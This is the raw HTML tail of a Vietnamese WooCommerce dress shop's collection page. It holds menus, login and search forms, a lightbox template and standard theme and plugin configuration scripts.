<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8811 item-level-0" ><a href="https://dress.com.vn/la-tropica-pt2/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica Pt2</span></a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8812 item-level-0" ><a href="https://dress.com.vn/single-concepts/" class="woodmart-nav-link"><span class="nav-link-text">Single Concepts</span></a></li>
<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8813 item-level-0" ><a href="https://dress.com.vn/the-flurry/" class="woodmart-nav-link"><span class="nav-link-text">The Flurry</span></a></li>
</ul><ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-4705 item-level-0" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046 item-level-0" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://dress.com.vn/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://dress.com.vn/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://dress.com.vn/san-pham/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="591cead09e" /><input type="hidden" name="_wp_http_referer" value="/la-tropica/?orderby=rating" />											<input type="hidden" name="redirect" value="https://dress.com.vn/san-pham/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dress.com.vn/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://dress.com.vn/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dress.com.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dress.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"COLLECTIONS","@id":"https:\/\/dress.com.vn\/collections\/"}},{"@type":"ListItem","position":3,"item":{"name":"La Tropica","@id":"https:\/\/dress.com.vn\/la-tropica\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>

<script type="text/javascript" id="lbwps-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dress.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>



<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c69e1806572a63bfde57fde5f0b05623","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dress.com.vn\/cart\/","ajaxurl":"https:\/\/dress.com.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"500","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dress.com.vn\/","shop_url":"https:\/\/dress.com.vn\/san-pham\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b027426891","wishlist_fragments_nonce":"9f3df45444","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f2754bd3d5d70c95af5ed69a63065f31","wishlist_fragment_name":"woodmart_wishlist_fragments_f2754bd3d5d70c95af5ed69a63065f31"};
var woodmart_page_css = [];
/* ]]> */
</script>






<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>


<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>




<script defer src="https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_1b124a0bf2afb3060a457c700295e231.js"></script></body>
</html>
